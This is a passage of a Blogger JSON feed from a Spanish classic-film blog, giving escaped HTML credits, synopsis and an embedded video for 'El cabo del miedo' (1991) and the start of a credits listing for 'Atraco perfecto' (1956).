itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1991\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E130 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Martin%20Scorsese\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Martin Scorsese\"\u003EMartin Scorsese\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWesley Strick (Remake: James R. Webb. Novela: John D. MacDonald)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EElmer Bernstein (Remake: Bernard Herrmann)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFreddie Francis\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20De%20Niro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert De Niro\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jessica%20Lange\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJessica Lange\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nick%20Nolte\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENick Nolte\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Juliette%20Lewis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJuliette Lewis\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Mitchum\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Mitchum\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Peck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGregory Peck\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Don%20Baker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJoe Don Baker\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Illeana%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIlleana Douglas\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fred%20Dalton%20Thompson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFred Dalton Thompson\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Balsam\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMartin Balsam\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAmblin Entertainment \/ Cappa Films \/ Tribeca Productions. Distribuida por Universal Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=326213\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVenganza\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=279137\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFamilia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=586872\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama sureño\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=318408\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENeo-noir\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=135598\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller psicológico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMax Cady (de Niro), un delincuente que acaba de ser puesto en libertad tras catorce años entre rejas, busca al abogado Sam Bowden (Nolte), para vengarse de él, pues lo considera responsable de su condena. La presión y el acoso que ejerce sobre la familia Bowden es cada vez más intensa y amenazadora. Remake del filme de J. Lee Thompson \"El cabo del terror\", de 1962.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaIwzAJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-cmKD3pqY9=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4007588586371259436\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/el-cabo-del-miedo-1991-mkv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4007588586371259436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4007588586371259436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/el-cabo-del-miedo-1991-mkv.html","title":"El cabo del miedo (1991) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQISB0u8CRCZ3wZQmNLkhevzCKKDJqrFE2l13yD3jgcl3yTy1ZSOc4iBXZO1ZlC4Q5bvZ54ThqyYAztoG9QZMC2rcAe1sBpdGlBdHQOAkE1dLdC-7xNg3kOJ6He7z_RVnB2Wn8NBaBboExh40PpJvE4EwOPZBFjconwOaduSen2UmHSGghOFVxbFpccQ0\/s72-c\/s-l1600.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4911498372054367063"},"published":{"$t":"2025-11-25T17:29:00.000+01:00"},"updated":{"$t":"2025-11-25T17:29:59.650+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1956"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Atraco perfecto (1956) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6IZqqe7IXpkx4ZM2CLZSaG12qSy6tVp8IMj1IaP8ywa75WVPC7kUu4988QRAgjml5QxuAfg0Ai3GEsKp-bG30M0IlHYpYgFdeP3SYpmaCe90Wke8PJDPD7VBuuaT7jigOh0xmGwl6TUMl_XIqubQ2Yb6ZoVqXOXXR3TMD5CU0CiUPhs8Qx4IHupXohkh\/s1754\/atraco.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6IZqqe7IXpkx4ZM2CLZSaG12qSy6tVp8IMj1IaP8ywa75WVPC7kUu4988QRAgjml5QxuAfg0Ai3GEsKp-bG30M0IlHYpYgFdeP3SYpmaCe90Wke8PJDPD7VBuuaT7jigOh0xmGwl6TUMl_XIqubQ2Yb6ZoVqXOXXR3TMD5CU0CiUPhs8Qx4IHupXohkh\/s320\/atraco.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Killing\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1956\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E83 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=962087230\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kubrick\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EStanley Kubrick\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=962087230\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kubrick\"\u003EStanley Kubrick\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=632274468\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lionel White\"\u003ELionel White\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Diálogos:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=286169749\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jim Thompson\"\u003EJim Thompson\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=871253559\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Sterling Hayden\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/160100497163616-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESterling Hayden\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=392850711\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Coleen Gray\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/146127998249566-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EColeen Gray\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=796846433\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Vince Edwards\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/248222235817911-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVince Edwards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=600424588\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jay C. Flippen\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/116364353725855-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJay C. Flippen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=159710301\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Marie Windsor\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/262924185358617-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarie 